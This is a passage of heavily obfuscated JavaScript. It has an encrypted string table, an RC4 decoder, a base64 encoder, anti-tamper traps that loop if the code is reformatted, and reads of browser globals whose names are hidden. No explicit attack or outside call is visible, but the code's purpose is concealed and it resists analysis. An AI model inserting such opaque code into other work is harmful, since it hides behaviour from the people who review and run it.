x49','\x48\x48\x35\x31','\x77\x34\x77\x59\x77\x36\x59\x57\x77\x34\x4c\x43\x70\x73\x4b\x4a\x5a\x6c\x38\x3d','\x46\x57\x68\x32','\x77\x71\x74\x4d\x77\x34\x73\x3d','\x46\x45\x76\x43\x75\x38\x4b\x2f\x58\x6a\x6e\x44\x6e\x38\x4b\x44\x63\x47\x38\x3d','\x77\x72\x33\x43\x68\x4d\x4f\x47','\x48\x52\x42\x33\x77\x36\x42\x43\x58\x51\x3d\x3d','\x4c\x67\x38\x69','\x77\x72\x33\x44\x69\x43\x51\x3d','\x4d\x4d\x4f\x48\x77\x70\x67\x6d\x64\x41\x3d\x3d','\x58\x56\x72\x43\x6b\x4d\x4f\x35\x4d\x63\x4b\x61','\x77\x37\x33\x43\x6e\x73\x4b\x6e','\x49\x78\x33\x43\x6f\x41\x3d\x3d','\x41\x63\x4b\x70\x77\x36\x34\x3d','\x4b\x73\x4f\x42\x54\x4d\x4f\x6f\x65\x6b\x41\x66\x59\x77\x3d\x3d','\x77\x35\x6a\x43\x73\x67\x48\x43\x76\x73\x4f\x55\x64\x41\x3d\x3d','\x77\x36\x73\x56\x77\x35\x4d\x3d','\x55\x68\x6e\x43\x76\x67\x3d\x3d','\x53\x73\x4b\x69\x77\x35\x56\x47\x44\x38\x4b\x59\x41\x45\x41\x63\x77\x35\x55\x4f\x45\x44\x72\x43\x67\x31\x37\x44\x71\x67\x3d\x3d','\x77\x36\x55\x63\x77\x6f\x78\x45\x51\x51\x34\x3d','\x47\x45\x33\x43\x76\x41\x3d\x3d','\x77\x6f\x76\x43\x74\x53\x67\x3d','\x4b\x73\x4f\x72\x4a\x38\x4b\x57\x59\x4d\x4f\x50\x64\x38\x4b\x4c\x56\x63\x4b\x30\x57\x38\x4f\x41\x77\x72\x63\x69\x66\x73\x4f\x45\x4c\x51\x3d\x3d','\x51\x46\x44\x43\x73\x63\x4b\x2b\x51\x78\x44\x44\x6b\x41\x3d\x3d','\x77\x36\x54\x44\x73\x56\x31\x63\x57\x4d\x4b\x44','\x77\x71\x62\x44\x73\x63\x4f\x4b','\x77\x70\x70\x76\x77\x35\x6e\x43\x70\x63\x4b\x68\x66\x79\x73\x73\x77\x6f\x6a\x43\x69\x73\x4b\x57\x77\x72\x70\x39\x5a\x79\x4c\x44\x6e\x38\x4f\x4f\x42\x68\x63\x32\x50\x4d\x4b\x64\x77\x6f\x44\x44\x68\x30\x2f\x43\x73\x68\x66\x44\x6c\x6c\x59\x70\x77\x36\x48\x44\x74\x63\x4b\x52\x77\x71\x6c\x66\x41\x51\x3d\x3d','\x77\x6f\x54\x44\x6e\x6c\x78\x2b\x77\x71\x54\x44\x68\x4d\x4b\x65','\x45\x6b\x46\x52\x77\x6f\x2f\x44\x6d\x4d\x4f\x4c','\x57\x46\x72\x43\x74\x67\x3d\x3d','\x77\x36\x58\x44\x67\x32\x51\x3d','\x48\x6c\x52\x2f\x77\x35\x34\x41\x77\x70\x67\x3d','\x44\x4d\x4f\x4e\x54\x67\x3d\x3d','\x48\x63\x4b\x2f\x5a\x30\x51\x6d\x52\x73\x4f\x73\x77\x36\x4c\x43\x6e\x58\x37\x44\x6a\x4d\x4f\x35\x50\x6a\x6a\x43\x72\x4d\x4b\x48\x77\x71\x73\x41\x45\x45\x73\x33','\x42\x30\x63\x57\x77\x72\x72\x44\x67\x55\x63\x3d','\x4f\x63\x4f\x39\x4a\x67\x3d\x3d','\x41\x52\x6c\x73\x77\x36\x42\x66\x57\x31\x56\x75\x4e\x46\x37\x43\x71\x41\x44\x44\x70\x38\x4f\x77\x77\x35\x73\x5a\x47\x54\x72\x44\x6d\x6b\x54\x44\x67\x38\x4f\x33\x77\x70\x50\x43\x72\x54\x51\x6f','\x77\x71\x44\x44\x6f\x30\x67\x3d','\x77\x37\x73\x32\x77\x36\x6e\x44\x76\x73\x4b\x58\x59\x54\x67\x3d','\x5a\x4d\x4b\x71\x45\x38\x4f\x4a\x77\x72\x67\x51\x77\x35\x4c\x44\x76\x38\x4b\x54','\x4a\x63\x4b\x6d\x54\x4d\x4f\x63\x77\x37\x67\x3d','\x53\x45\x62\x43\x68\x41\x3d\x3d','\x42\x31\x39\x31\x77\x35\x77\x53\x77\x70\x6e\x43\x72\x68\x62\x43\x6c\x77\x3d\x3d','\x77\x70\x58\x43\x6b\x38\x4f\x36\x77\x34\x58\x44\x68\x6d\x62\x44\x72\x73\x4b\x43\x77\x70\x34\x59\x77\x72\x56\x51\x49\x6d\x50\x43\x6b\x44\x70\x65\x77\x6f\x4c\x43\x69\x38\x4f\x32\x43\x77\x3d\x3d','\x66\x47\x58\x43\x71\x67\x3d\x3d','\x50\x79\x44\x43\x67\x42\x58\x44\x73\x41\x3d\x3d','\x77\x6f\x7a\x44\x71\x44\x4d\x3d','\x41\x4d\x4f\x50\x41\x67\x3d\x3d','\x77\x35\x33\x43\x75\x51\x76\x43\x76\x4d\x4f\x59\x55\x33\x34\x3d','\x77\x34\x46\x7a\x77\x6f\x78\x6f','\x77\x34\x68\x2f\x77\x6f\x55\x3d','\x77\x6f\x50\x43\x6c\x73\x4f\x6a\x77\x34\x66\x44\x67\x57\x6e\x44\x73\x41\x3d\x3d','\x58\x38\x4f\x39\x59\x73\x4b\x55\x77\x71\x37\x43\x74\x63\x4b\x63\x77\x37\x41\x58','\x52\x63\x4b\x67\x50\x77\x3d\x3d','\x51\x56\x50\x43\x69\x38\x4f\x35\x4c\x4d\x4b\x63\x42\x6b\x72\x43\x68\x6e\x6f\x32\x77\x37\x5a\x6b\x58\x4d\x4f\x57\x66\x73\x4f\x4e\x64\x30\x52\x4a\x77\x72\x38\x6f\x77\x34\x37\x43\x6c\x4d\x4b\x69\x77\x6f\x6f\x53\x4d\x6e\x33\x43\x73\x69\x58\x43\x6b\x77\x72\x43\x6f\x77\x3d\x3d','\x4b\x73\x4f\x72\x4a\x38\x4b\x57\x59\x4d\x4f\x50\x57\x77\x3d\x3d','\x77\x36\x30\x7a\x77\x37\x44\x44\x76\x4d\x4b\x51\x62\x69\x62\x44\x76\x51\x3d\x3d','\x4a\x45\x48\x44\x6a\x56\x67\x4c\x77\x72\x44\x43\x6d\x73\x4f\x55\x77\x35\x49\x54\x77\x72\x7a\x44\x71\x41\x3d\x3d','\x77\x71\x66\x43\x6c\x53\x49\x3d','\x77\x70\x44\x44\x6f\x69\x33\x44\x76\x73\x4b\x52\x56\x67\x3d\x3d','\x62\x73\x4b\x59\x77\x71\x76\x43\x6c\x42\x72\x43\x6f\x41\x3d\x3d','\x65\x73\x4f\x69\x77\x35\x38\x3d','\x77\x70\x58\x44\x6f\x69\x41\x3d','\x4f\x6b\x4c\x43\x6d\x46\x6f\x61\x77\x71\x72\x43\x6f\x4d\x4f\x66\x77\x35\x34\x4f\x77\x36\x34\x3d','\x41\x63\x4b\x32\x66\x45\x51\x37\x51\x41\x3d\x3d'];(function(_0x198099,_0x37950f){var _0x54811c=function(_0x26146c){while(--_0x26146c){_0x198099['\x70\x75\x73\x68'](_0x198099['\x73\x68\x69\x66\x74']());}};var _0x5b1f8c=function(){var _0x14865a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4906d8,_0x21360e,_0x2504f5,_0x387cc6){_0x387cc6=_0x387cc6||{};var _0x514ade=_0x21360e+'\x3d'+_0x2504f5;var _0x2ca7e0=0x0;for(var _0x2ca7e0=0x0,_0x1a1d87=_0x4906d8['\x6c\x65\x6e\x67\x74\x68'];_0x2ca7e0<_0x1a1d87;_0x2ca7e0++){var _0x25ab9d=_0x4906d8[_0x2ca7e0];_0x514ade+='\x3b\x20'+_0x25ab9d;var _0x2ce30e=_0x4906d8[_0x25ab9d];_0x4906d8['\x70\x75\x73\x68'](_0x2ce30e);_0x1a1d87=_0x4906d8['\x6c\x65\x6e\x67\x74\x68'];if(_0x2ce30e!==!![]){_0x514ade+='\x3d'+_0x2ce30e;}}_0x387cc6['\x63\x6f\x6f\x6b\x69\x65']=_0x514ade;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xf2ffb0,_0x2bc0ab){_0xf2ffb0=_0xf2ffb0||function(_0x11c968){return _0x11c968;};var _0x3affb7=_0xf2ffb0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2bc0ab['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4b5e50=function(_0x57a385,_0x33407b){_0x57a385(++_0x33407b);};_0x4b5e50(_0x54811c,_0x37950f);return _0x3affb7?decodeURIComponent(_0x3affb7[0x1]):undefined;}};var _0xf4ed87=function(){var _0x1fea72=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1fea72['\x74\x65\x73\x74'](_0x14865a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x14865a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xf4ed87;var _0x4c46a2='';var _0x52927d=_0x14865a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x52927d){_0x14865a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x52927d){_0x4c46a2=_0x14865a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x14865a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5b1f8c();}(_0xd35a,0xe6));var _0xad35=function(_0x198099,_0x37950f){_0x198099=_0x198099-0x0;var _0x54811c=_0xd35a[_0x198099];if(_0xad35['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570d99=function(){return this;};var _0x5b1f8c=_0x570d99();var _0x14865a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5b1f8c['\x61\x74\x6f\x62']||(_0x5b1f8c['\x61\x74\x6f\x62']=function(_0x4906d8){var _0x21360e=String(_0x4906d8)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2504f5=0x0,_0x387cc6,_0x514ade,_0x1e6cef=0x0,_0x2ca7e0='';_0x514ade=_0x21360e['\x63\x68\x61\x72\x41\x74'](_0x1e6cef++);~_0x514ade&&(_0x387cc6=_0x2504f5%0x4?_0x387cc6*0x40+_0x514ade:_0x514ade,_0x2504f5++%0x4)?_0x2ca7e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x387cc6>>(-0x2*_0x2504f5&0x6)):0x0){_0x514ade=_0x14865a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x514ade);}return _0x2ca7e0;});}());var _0x1a1d87=function(_0x25ab9d,_0x2ce30e){var _0xf2ffb0=[],_0x2bc0ab=0x0,_0x11c968,_0x3affb7='',_0x4b5e50='';_0x25ab9d=atob(_0x25ab9d);for(var _0x57a385=0x0,_0x33407b=_0x25ab9d['\x6c\x65\x6e\x67\x74\x68'];_0x57a385<_0x33407b;_0x57a385++){_0x4b5e50+='\x25'+('\x30\x30'+_0x25ab9d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57a385)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x25ab9d=decodeURIComponent(_0x4b5e50);for(var _0xf4ed87=0x0;_0xf4ed87<0x100;_0xf4ed87++){_0xf2ffb0[_0xf4ed87]=_0xf4ed87;}for(_0xf4ed87=0x0;_0xf4ed87<0x100;_0xf4ed87++){_0x2bc0ab=(_0x2bc0ab+_0xf2ffb0[_0xf4ed87]+_0x2ce30e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf4ed87%_0x2ce30e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11c968=_0xf2ffb0[_0xf4ed87];_0xf2ffb0[_0xf4ed87]=_0xf2ffb0[_0x2bc0ab];_0xf2ffb0[_0x2bc0ab]=_0x11c968;}_0xf4ed87=0x0;_0x2bc0ab=0x0;for(var _0x1fea72=0x0;_0x1fea72<_0x25ab9d['\x6c\x65\x6e\x67\x74\x68'];_0x1fea72++){_0xf4ed87=(_0xf4ed87+0x1)%0x100;_0x2bc0ab=(_0x2bc0ab+_0xf2ffb0[_0xf4ed87])%0x100;_0x11c968=_0xf2ffb0[_0xf4ed87];_0xf2ffb0[_0xf4ed87]=_0xf2ffb0[_0x2bc0ab];_0xf2ffb0[_0x2bc0ab]=_0x11c968;_0x3affb7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x25ab9d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1fea72)^_0xf2ffb0[(_0xf2ffb0[_0xf4ed87]+_0xf2ffb0[_0x2bc0ab])%0x100]);}return _0x3affb7;};_0xad35['\x72\x63\x34']=_0x1a1d87;_0xad35['\x64\x61\x74\x61']={};_0xad35['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4c46a2=_0xad35['\x64\x61\x74\x61'][_0x198099];if(_0x4c46a2===undefined){if(_0xad35['\x6f\x6e\x63\x65']===undefined){var _0x52927d=function(_0x5e9e2c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5e9e2c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x37ac6c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x37ac6c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x44b183){if(!Boolean(~_0x44b183)){return _0x44b183;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2a8765){for(var _0x306458=0x0,_0x2928c1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x306458<_0x2928c1;_0x306458++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2928c1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2a8765(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x52927d(_0xad35)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xad35['\x6f\x6e\x63\x65']=!![];}_0x54811c=_0xad35['\x72\x63\x34'](_0x54811c,_0x37950f);_0xad35['\x64\x61\x74\x61'][_0x198099]=_0x54811c;}else{_0x54811c=_0x4c46a2;}return _0x54811c;};(function(){var _0x1a3b46=function(){var _0x198099=!![];return function(_0x37950f,_0x54811c){var _0x26146c=_0x198099?function(){if(_0x54811c){var _0x468aa=_0x54811c['\x61\x70\x70\x6c\x79'](_0x37950f,arguments);_0x54811c=null;return _0x468aa;}}:function(){};_0x198099=![];return _0x26146c;};}();var _0x22e2e6={'\x4b\x43\x44':function _0x9e5477(_0x334530,_0x3a4ec4){return _0x334530(_0x3a4ec4);},'\x4b\x64\x56':function _0x3c197f(_0x4e22ef,_0x1e8994){return _0x4e22ef<_0x1e8994;},'\x44\x55\x50':function _0xb72513(_0xbe4822){return _0xbe4822();},'\x4b\x7a\x5a':function _0x403820(_0x20a887,_0x5a5c3a){return _0x20a887%_0x5a5c3a;},'\x76\x4b\x4b':function _0x28495b(_0x2c2648,_0xd2955c){return _0x2c2648!==_0xd2955c;},'\x4f\x47\x56':function _0x1748dd(_0x4082fd,_0x1b4482){return _0x4082fd+_0x1b4482;},'\x56\x71\x6b':function _0x1f313c(_0x30ba91,_0x5a9927){return _0x30ba91/_0x5a9927;},'\x43\x77\x57':function _0x258602(_0x5194c7,_0x91521a){return _0x5194c7===_0x91521a;},'\x45\x71\x5a':function _0x1e7371(_0x2cae1f,_0x36addb){return _0x2cae1f%_0x36addb;},'\x41\x6e\x73':function _0x224103(_0xcf3002,_0x4bc452){return _0xcf3002(_0x4bc452);},'\x54\x48\x46':function _0x3d6328(_0x259b00,_0x1acea1){return _0x259b00(_0x1acea1);},'\x78\x4e\x61':function _0x439855(_0x1ac7bd,_0xdd8ff9){return _0x1ac7bd>_0xdd8ff9;},'\x78\x77\x6b':function _0x1785ab(_0x4e2011,_0x45f617){return _0x4e2011-_0x45f617;},'\x53\x51\x67':function _0x3c5d25(_0x4e3889,_0x2c0eea){return _0x4e3889==_0x2c0eea;},'\x53\x46\x67':function _0x38d8de(_0x524d8b,_0x2459cd){return _0x524d8b==_0x2459cd;},'\x78\x72\x78':function _0x4c992b(_0x18ad53,_0xc1462e){return _0x18ad53==_0xc1462e;},'\x70\x65\x43':function _0x495200(_0x4176b4,_0x40f6a6){return _0x4176b4!==_0x40f6a6;},'\x78\x57\x4a':function _0x3edf37(_0x2ae109,_0xbcf4df){return _0x2ae109==_0xbcf4df;},'\x4e\x49\x6e':function _0x394734(_0x1f8d47,_0x8c054d){return _0x1f8d47==_0x8c054d;},'\x48\x62\x74':function _0x27ae3e(_0x3774b5,_0x3c08eb){return _0x3774b5!==_0x3c08eb;},'\x67\x4d\x48':function _0x14a0b7(_0x773928,_0x47e7bb){return _0x773928(_0x47e7bb);},'\x4b\x67\x53':function _0x581a6a(_0x27d9e2,_0x1affdb){return _0x27d9e2+_0x1affdb;},'\x4e\x71\x61':function _0x480259(_0x3ecbe5,_0x5e33a1){return _0x3ecbe5(_0x5e33a1);},'\x51\x72\x78':function _0x342d0a(_0x35ca5a,_0x2b51c4){return _0x35ca5a(_0x2b51c4);},'\x64\x55\x78':function _0x437c4f(_0x14cce6,_0x4b6a69){return _0x14cce6(_0x4b6a69);},'\x79\x56\x73':function _0x7c25f4(_0x3074d5,_0x34f908){return _0x3074d5(_0x34f908);}};var _0x4bb538=this[_0xad35('0x0', '\x46\x35\x78\x6f')];var _0x584f1c=_0x4bb538[_0xad35('0x1', '\x48\x4c\x6b\x67')];var _0x367809='';var _0x3ecb12='';if(_0x22e2e6[_0xad35('0x2', '\x6b\x63\x79\x61')](typeof _0x4bb538[_0xad35('0x3', '\x48\x21\x26\x43')],_0xad35('0x4', '\x67\x41\x35\x6c'))){_0x367809=_0x4bb538[_0xad35('0x5', '\x36\x6a\x37\x51')];_0x3ecb12=_0x367809[_0xad35('0x6', '\x39\x77\x36\x6a')];}var _0xac4a81=_0x4bb538[_0xad35('0x7', '\x21\x30\x24\x40')];var _0xa5bac9=_0x4bb538[_0xad35('0x8', '\x43\x6f\x52\x48')];var _0x30a07d=new _0x4bb538[_0xad35('0x9', '\x30\x5d\x65\x6a')]()[_0xad35('0xa', '\x4e\x30\x6e\x67')]();var _0x284898='';function _0x3a4138(_0x377a01){var _0x1e111f={'\x6f\x55\x78':function _0x464664(_0x849d8a,_0x47fe70){return _0x849d8a<_0x47fe70;},'\x49\x72\x71':function _0x5ce9ee(_0x1ce150,_0x427751){return _0x1ce150==_0x427751;},'\x71\x4b\x66':function _0x49ce15(_0x22f095,_0x32d1cf){return _0x22f095>>_0x32d1cf;},'\x55\x77\x77':function _0x25b083(_0x4ac9e9,_0x50b9d8){return _0x4ac9e9|_0x50b9d8;},'\x4e\x4b\x6c':function _0x23b9e0(_0x505e59,_0x2ce0ed){return _0x505e59<<_0x2ce0ed;},'\x53\x55\x5a':function _0x59524b(_0x530c9a,_0x105e32){return _0x530c9a&_0x105e32;},'\x6f\x7a\x72':function _0x219405(_0x5648e8,_0x5a9466){return _0x5648e8>>_0x5a9466;},'\x70\x47\x4c':function _0x298a09(_0x2f8c2f,_0x1fff15){return _0x2f8c2f&_0x1fff15;},'\x5a\x51\x74':function _0x4efcc4(_0x29f0d8,_0x46e986){return _0x29f0d8&_0x46e986;},'\x4a\x52\x79':function _0x3c40d6(_0x22be31,_0x39af4b){return _0x22be31>>_0x39af4b;},'\x44\x51\x68':function _0x1b1f31(_0x32bc15,_0x4b9281){return _0x32bc15<<_0x4b9281;},'\x73\x74\x56':function _0x148c72(_0x91cf39,_0x2a7d63){return _0x91cf39>>_0x2a7d63;},'\x4e\x4f\x49':function _0x5a62ec(_0x4e09ae,_0x5de900){return _0x4e09ae&_0x5de900;},'\x58\x70\x64':function _0x389e1a(_0x2ccf33,_0x8f00e4){return _0x2ccf33&_0x8f00e4;},'\x72\x51\x73':function _0x4e352e(_0x5c3c65,_0x5b0c56){return _0x5c3c65|_0x5b0c56;},'\x54\x57\x52':function _0x3b4578(_0x5d17d9,_0x5ef511){return _0x5d17d9<<_0x5ef511;},'\x52\x66\x6b':function _0x1d1a65(_0x475d69,_0x3e5f29){return _0x475d69>>_0x3e5f29;},'\x4c\x62\x62':function _0x4d4f93(_0x3ce88a,_0x3ebb04){return _0x3ce88a&_0x3ebb04;},'\x44\x75\x57':function _0x11416f(_0x5995e6,_0x2489a1){return _0x5995e6==_0x2489a1;},'\x67\x59\x59':function _0x34dc89(_0x3087b2,_0x4f9c4a){return _0x3087b2>>_0x4f9c4a;},'\x52\x4a\x52':function _0x4af325(_0x2daf9e,_0x4f2ef4){return _0x2daf9e<<_0x4f2ef4;}};var _0x1ad101=_0xad35('0xb', '\x4b\x64\x61\x38')[_0xad35('0xc', '\x39\x77\x36\x6a')]('\x7c'),_0x2597bb=0x0;while(!![]){switch(_0x1ad101[_0x2597bb++]){case'\x30':var _0x43d0aa,_0x155da2,_0x4aa207;continue;case'\x31':_0x37b516=0x0;continue;case'\x32':var _0x57b016,_0x37b516,_0x34c8c1;continue;case'\x33':_0x34c8c1=_0x377a01[_0xad35('0xd', '\x57\x54\x6f\x52')];continue;case'\x34':return _0x57b016;continue;case'\x35':var _0x27b5cf=_0xad35('0xe', '\x5e\x52\x52\x70');continue;case'\x36':_0x57b016='';continue;case'\x37':while(_0x1e111f[_0xad35('0xf', '\x57\x33\x54\x6a')](_0x37b516,_0x34c8c1)){var _0x51df80=_0xad35('0x10', '\x55\x64\x76\x38')[_0xad35('0x11', '\x33\x4e\x7a\x32')]('\x7c'),_0x455284=0x0;while(!![]){switch(_0x51df80[_0x455284++]){case'\x30':_0x155da2=_0x377a01[_0xad35('0x12', '\x75\x77\x72\x4d')](_0x37b516++);continue;case'\x31':if(_0x1e111f[_0xad35('0x13', '\x67\x45\x33\x51')](_0x37b516,_0x34c8c1)){_0x57b016+=_0x27b5cf[_0xad35('0x14', '\x58\x5d\x5d\x55')](_0x1e111f[_0xad35('0x15', '\x43\x6f\x52\x48')](_0x43d0aa,0x2));_0x57b016+=_0x27b5cf[_0xad35('0x16', '\x32\x7a\x4b\x26')](_0x1e111f[_0xad35('0x17', '\x4e\x40\x4f\x58')](_0x1e111f[_0xad35('0x18', '\x39\x4d\x4f\x39')](_0x1e111f[_0xad35('0x19', '\x39\x4d\x4f\x39')](_0x43d0aa,0x3),0x4),_0x1e111f[_0xad35('0x1a', '\x21\x30\x24\x40')](_0x1e111f[_0xad35('0x1b', '\x21\x30\x24\x40')](_0x155da2,0xf0),0x4)));_0x57b016+=_0x27b5cf[_0xad35('0x14', '\x58\x5d\x5d\x55')](_0x1e111f[_0xad35('0x1c', '\x57\x54\x6f\x52')](_0x1e111f[_0xad35('0x1d', '\x21\x37\x24\x7a')](_0x155da2,0xf),0x2));_0x57b016+='\x3d';break;}continue;case'\x32':_0x57b016+=_0x27b5cf[_0xad35('0x1e', '\x30\x50\x7a\x53')](_0x1e111f[_0xad35('0x1f', '\x63\x51\x4f\x4c')](_0x43d0aa,0x2));continue;case'\x33':_0x57b016+=_0x27b5cf[_0xad35('0x20', '\x63\x51\x4f\x4c')](_0x1e111f[_0xad35('0x21', '\x57\x54\x6f\x52')](_0x1e111f[_0xad35('0x22', '\x6e\x4b\x57\x38')](_0x1e111f[_0xad35('0x23', '\x47\x36\x46\x32')](_0x43d0aa,0x3),0x4),_0x1e111f[_0xad35('0x24', '\x48\x21\x26\x43')](_0x1e111f[_0xad35('0x25', '\x30\x5d\x65\x6a')](_0x155da2,0xf0),0x4)));continue;case'\x34':_0x57b016+=_0x27b5cf[_0xad35('0x26', '\x24\x53\x32\x4f')](_0x1e111f[_0xad35('0x27', '\x33\x4e\x7a\x32')](_0x4aa207,0x3f));continue;case'\x35':_0x43d0aa=_0x1e111f[_0xad35('0x28', '\x63\x51\x4f\x4c')](_0x377a01[_0xad35('0x29', '\x48\x21\x26\x43')](_0x37b516++),0xff);continue;case'\x36':_0x57b016+=_0x27b5cf[_0xad35('0x2a', '\x67\x41\x35\x6c')](_0x1e111f[_0xad35('0x2b', '\x25\x25\x6e\x64')](_0x1e111f[_0xad35('0x2c', '\x4b\x64\x61\x38')](_0x1e111f[_0xad35('0x2d', '\x48\x42\x55\x25')](_0x155da2,0xf),0x2),_0x1e111f[_0xad35('0x2e', '\x4b\x41\x73\x71')](_0x1e111f[_0xad35('0x2f', '\x75\x77\x72\x4d')](_0x4aa207,0xc0),0x6)));continue;case'\x37':if(_0x1e111f[_0xad35('0x30', '\x47\x36\x46\x32')](_0x37b516,_0x34c8c1)){_0x57b016+=_0x27b5cf[_0xad35('0x31', '\x76\x6f\x32\x55')](_0x1e111f[_0xad35('0x32', '\x30\x50\x7a\x53')](_0x43d0aa,0x2));_0x57b016+=_0x27b5cf[_0xad35('0x33', '\x57\x54\x6f\x52')](_0x1e111f[_0xad35('0x34', '\x21\x4b\x5d\x58')](_0x1e111f[_0xad35('0x35', '\x4b\x41\x73\x71')](_0x43d0aa,0x3),0x4));_0x57b016+='\x3d\x3d';break;}continue;case'\x38':_0x4aa207=_0x377a01[_0xad35('0x36', '\x33\x4e\x7a\x32')](_0x37b516++);continue;}break;}}continue;}break;}}function _0x46f5ba(_0x40ea9a){var _0x1065be=_0x1a3b46(this,function(){var _0x198099=function(){return'\x64\x65\x76';},_0x37950f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3e2cf4=function(){var _0x570d99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570d99['\x74\x65\x73\x74'](_0x198099['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5b1f8c=function(){var _0x14865a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x14865a['\x74\x65\x73\x74'](_0x37950f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4906d8=function(_0x21360e){var _0x2504f5=~-0x1>>0x1+0xff%0x0;if(_0x21360e['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2504f5)){_0x387cc6(_0x21360e);}};var _0x387cc6=function(_0x514ade){var _0x1e6cef=~-0x4>>0x1+0xff%0x0;if(_0x514ade['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1e6cef){_0x4906d8(_0x514ade);}};if(!_0x3e2cf4()){if(!_0x5b1f8c()){_0x4906d8('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4906d8('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4906d8('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1065be();var _0x33be42={'\x79\x47\x4f':function 